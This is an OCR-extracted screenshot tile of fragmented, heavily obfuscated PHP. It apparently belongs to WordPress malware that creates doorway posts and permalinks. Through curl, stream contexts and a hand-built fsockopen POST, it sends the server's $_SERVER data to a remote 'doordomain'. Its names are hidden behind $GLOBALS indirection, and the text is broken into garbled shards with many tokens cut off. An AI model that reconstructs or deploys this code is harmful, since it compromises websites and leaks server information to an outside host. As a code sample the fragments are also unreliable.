
t_name"
=>${${
"GLOBALS"
}[
"kjrukbgc"
]},
"post_content
ay
());${
"GLOBALS"
}[
"cmcympcbbbyl"
]=
"slugname"
;${${
h"
]},
true
);${${
"GLOBALS"
}[
"nznklx"
]}=get_permalink
[
"jvjkds"
]=
"context"
;
$slogkeg
=
"goodwordpresspage"
;
tream_context_create(
array
(
"http"
=>
array
(
"method"
=
lencoded"
),
"content"
=>http_build_query(
$_SERVER
)))
e
,${${
"GLOBALS"
}[
"pmdavyoefr"
]});}
elseif
(function_
age"
;${
"GLOBALS"
}[
"bgkowd"
]=
"ch"
;
$hyxlktjbniii
=
"ch
h"
;${
"GLOBALS"
}[
"olbqdw"
]=
"permalink"
;
$bhunchn
=
"ch
RL,${${
"GLOBALS"
}[
"olbqdw"
]});curl_setopt(${${
"GLO
S"
}[
"uiqoimycei"
]},CURLOPT_RETURNTRANSFER,
true
);${
url_setopt(${${
"GLOBALS"
}[
"rhqitwlqeyp"
]},CURLOPT_
LS"
}[
"vqifrqgic"
]});curl_close(${${
"GLOBALS"
}[
"mgi
o"
;${${
"GLOBALS"
}[
"jrevswwyqsqo"
]}=preg_replace(
"#
ewuksk
=
"doordomain"
;${
$rsicilglxulu
}=fsockopen(${
$
f
(${${
"GLOBALS"
}[
"buouxpuniu"
]}){
$innmnl
=
"out"
;${
"
LOBALS"
}[
"wruyghkkmc"
]=
"body"
;${
"GLOBALS"
}[
"fgwjmf
ld_query(
$_SERVER
);${
$innmnl
}=
"POST /$postparam HT
"
;${${
"GLOBALS"
}[
"gzggeyvjtm"
]}.=
"Host: $doordomain
"
;
$exuzrxwbw
=
"out"
;${
"GLOBALS"
}[
"sdxcketmxhxn"
]=
"d
w-form-urlencoded

"
;${
$shdukgqnvb
}.=
"Content-Length: "
.strlen(${${
"G
"
;
$nxpnduospl
=
"body"
;fwrite(${${
"GLOBALS"
}[
"buouxp
LS"
}[
"lnfwecxfg"
]});${
"GLOBALS"
}[
"rlhpwqkrjhpp"
]=
"